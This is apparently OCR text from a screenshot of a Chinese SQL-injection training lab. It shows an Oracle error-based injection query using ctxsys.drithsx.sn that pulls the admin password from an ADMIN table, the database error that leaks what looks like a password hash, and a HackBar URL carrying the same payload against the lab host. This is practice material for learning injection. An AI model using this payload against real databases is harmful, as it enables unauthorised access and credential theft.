 执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from ADMIN where rownum=1)) --
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus f583aea84b6ded258f529205eb6d56a7 does not exist ORA-06512: at "CTXSYS.DRUE", line 160
ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://o1.lab.aqlab.cn:81/?id=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from ADMIN where  rownum=1)) --+
Split URL